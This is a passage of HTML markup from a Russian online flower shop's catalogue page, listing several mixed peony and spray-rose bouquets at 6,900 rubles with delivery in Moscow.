		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5793">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="5793" class="js_item_price">6 900</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="5793"
               data-product-name="Микс -букет с пионом Сара Бернар, кустовой розой и эустомой"
               data-product-price="6900"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="20" href="/catalog/bukety/miks_buket_s_pionom_sara_bernar_kustovoy/" class="prevented">
                                            Микс -букет с пионом Сара Бернар, кустовой розой и эустомой                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 5793</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_5793" value="1" id="item_count_5793"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(5793, 'item_count_5793')" class="btn fill ecom-listing-add" data-id="5793" data-name="Микс -букет с пионом Сара Бернар, кустовой розой и эустомой" data-category="Кустовые розы" data-price="6900.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс -букет с пионом Сара Бернар, кустовой розой и эустомой">
                    <meta itemprop="description" content="Заказать микс -букет с пионом сара бернар, кустовой розой и эустомой по цене 6900 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/miks_buket_s_pionom_sara_bernar_kustovoy/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/045/320_320_1/3hvp8ieu7r8cy4kwk3ot0xu3gv9e9x3f.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="6900 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_4528" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_4528" data-element="4528">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4528">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4528">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">40 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/c78/320_320_1/v6tifpolozq9o0lhx470bsze4w1gckff.jpg);" onclick = "window.location.href='/catalog/bukety/miks_iz_pionovidnykh_roz_tyemno_kremovykh/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/c78/320_320_1/v6tifpolozq9o0lhx470bsze4w1gckff.jpg" alt="Микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы" data-src="/upload/resize_cache/iblock/c78/320_320_1/v6tifpolozq9o0lhx470bsze4w1gckff.jpg" data-src-mobile="/upload/resize_cache/iblock/c78/320_320_1/v6tifpolozq9o0lhx470bsze4w1gckff.jpg" title="Микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы">
																																<img src="/upload/resize_cache/iblock/6b1/320_320_1/frtjypxaa1uz5w7z1b3p5xo8ga3fg7q0.jpg" alt="Микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы" data-src="/upload/resize_cache/iblock/6b1/320_320_1/frtjypxaa1uz5w7z1b3p5xo8ga3fg7q0.jpg" data-src-mobile="/upload/resize_cache/iblock/6b1/320_320_1/frtjypxaa1uz5w7z1b3p5xo8ga3fg7q0.jpg" title="Микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы">
																																<img src="/upload/resize_cache/iblock/ad7/320_320_1/ldk5kc00zvean3agkfw0d0b8yd35o1kd.jpg" alt="Микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы" data-src="/upload/resize_cache/iblock/ad7/320_320_1/ldk5kc00zvean3agkfw0d0b8yd35o1kd.jpg" data-src-mobile="/upload/resize_cache/iblock/ad7/320_320_1/ldk5kc00zvean3agkfw0d0b8yd35o1kd.jpg" title="Микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы">
																																<img src="/upload/resize_cache/iblock/c40/320_320_1/tk4pdwy8sqvhm94o36dlg30d2jpzbeor.jpg" alt="Микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы" data-src="/upload/resize_cache/iblock/c40/320_320_1/tk4pdwy8sqvhm94o36dlg30d2jpzbeor.jpg" data-src-mobile="/upload/resize_cache/iblock/c40/320_320_1/tk4pdwy8sqvhm94o36dlg30d2jpzbeor.jpg" title="Микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="4528"
                   data-product-name="Микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы"
                   data-product-price="6900"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="21" href="/catalog/bukety/miks_iz_pionovidnykh_roz_tyemno_kremovykh/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">40 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/c78/320_320_1/v6tifpolozq9o0lhx470bsze4w1gckff.jpg" alt="Микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы с доставкой в Москве" data-src="/upload/resize_cache/iblock/c78/320_320_1/v6tifpolozq9o0lhx470bsze4w1gckff.jpg" data-src-mobile="/upload/resize_cache/iblock/c78/320_320_1/v6tifpolozq9o0lhx470bsze4w1gckff.jpg" title="Купить Микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_4528" src="/upload/resize_cache/iblock/6b1/320_320_1/frtjypxaa1uz5w7z1b3p5xo8ga3fg7q0.jpg" data-id="4528" alt="Микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы с доставкой в Москве" data-src="/upload/resize_cache/iblock/6b1/320_320_1/frtjypxaa1uz5w7z1b3p5xo8ga3fg7q0.jpg" data-src-mobile="/upload/resize_cache/iblock/6b1/320_320_1/frtjypxaa1uz5w7z1b3p5xo8ga3fg7q0.jpg" title="Купить Микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_4528" data-element="4528">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4528">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4528">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="4528" class="js_item_price">6 900</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="4528"
               data-product-name="Микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы"
               data-product-price="6900"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="21" href="/catalog/bukety/miks_iz_pionovidnykh_roz_tyemno_kremovykh/" class="prevented">
                                            Микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 4528</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_4528" value="1" id="item_count_4528"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(4528, 'item_count_4528')" class="btn fill ecom-listing-add" data-id="4528" data-name="Микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы" data-category="Кустовые розы" data-price="6900.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы">
                    <meta itemprop="description" content="Заказать микс из пионовидных роз , тёмно-кремовых гвоздик, маттиолы и эустомы по цене 6900 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/miks_iz_pionovidnykh_roz_tyemno_kremovykh/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/6b1/320_320_1/frtjypxaa1uz5w7z1b3p5xo8ga3fg7q0.jpg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="6900 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_2597" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_2597" data-element="2597">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2597">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2597">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/16e/320_320_1/pcpl9go3fh2rfl0vky2n2nimj7mzfm9w.jpeg);" onclick = "window.location.href='/catalog/bukety/miks_iz_rozovykh_pionov_belykh_kustovykh/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/16e/320_320_1/pcpl9go3fh2rfl0vky2n2nimj7mzfm9w.jpeg" alt="Микс из розовых пионов, белых кустовых роз и диантуса" data-src="/upload/resize_cache/iblock/16e/320_320_1/pcpl9go3fh2rfl0vky2n2nimj7mzfm9w.jpeg" data-src-mobile="/upload/resize_cache/iblock/16e/320_320_1/pcpl9go3fh2rfl0vky2n2nimj7mzfm9w.jpeg" title="Микс из розовых пионов, белых кустовых роз и диантуса">
																																<img src="/upload/resize_cache/iblock/117/320_320_1/8n2s0976gbt6kfudz968qg39tj1g3523.jpeg" alt="Микс из розовых пионов, белых кустовых роз и диантуса" data-src="/upload/resize_cache/iblock/117/320_320_1/8n2s0976gbt6kfudz968qg39tj1g3523.jpeg" data-src-mobile="/upload/resize_cache/iblock/117/320_320_1/8n2s0976gbt6kfudz968qg39tj1g3523.jpeg" title="Микс из розовых пионов, белых кустовых роз и диантуса">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="2597"
                   data-product-name="Микс из розовых пионов, белых кустовых роз и диантуса"
                   data-product-price="6900"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="22" href="/catalog/bukety/miks_iz_rozovykh_pionov_belykh_kustovykh/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/16e/320_320_1/pcpl9go3fh2rfl0vky2n2nimj7mzfm9w.jpeg" alt="Микс из розовых пионов, белых кустовых роз и диантуса с доставкой в Москве" data-src="/upload/resize_cache/iblock/16e/320_320_1/pcpl9go3fh2rfl0vky2n2nimj7mzfm9w.jpeg" data-src-mobile="/upload/resize_cache/iblock/16e/320_320_1/pcpl9go3fh2rfl0vky2n2nimj7mzfm9w.jpeg" title="Купить Микс из розовых пионов, белых кустовых роз и диантуса по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_2597" src="/upload/resize_cache/iblock/117/320_320_1/8n2s0976gbt6kfudz968qg39tj1g3523.jpeg" data-id="2597" alt="Микс из розовых пионов, белых кустовых роз и диантуса с доставкой в Москве" data-src="/upload/resize_cache/iblock/117/320_320_1/8n2s0976gbt6kfudz968qg39tj1g3523.jpeg" data-src-mobile="/upload/resize_cache/iblock/117/320_320_1/8n2s0976gbt6kfudz968qg39tj1g3523.jpeg" title="Купить Микс из розовых пионов, белых кустовых роз и диантуса по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_2597" data-element="2597">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2597">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2597">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="2597" class="js_item_price">6 900</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="2597"
               data-product-name="Микс из розовых пионов, белых кустовых роз и диантуса"
               data-product-price="6900"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="22" href="/catalog/bukety/miks_iz_rozovykh_pionov_belykh_kustovykh/" class="prevented">
                                            Микс из розовых пионов, белых кустовых роз и диантуса                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 2597</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_2597" value="1" id="item_count_2597"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(2597, 'item_count_2597')" class="btn fill ecom-listing-add" data-id="2597" data-name="Микс из розовых пионов, белых кустовых роз и диантуса" data-category="Кустовые розы" data-price="6900.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс из розовых пионов, белых кустовых роз и диантуса">
                    <meta itemprop="description" content="Заказать микс из розовых пионов, белых кустовых роз и диантуса по цене 6900 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/miks_iz_rozovykh_pionov_belykh_kustovykh/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/117/320_320_1/8n2s0976gbt6kfudz968qg39tj1g3523.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="6900 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_3487" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_3487" data-element="3487">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3487">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
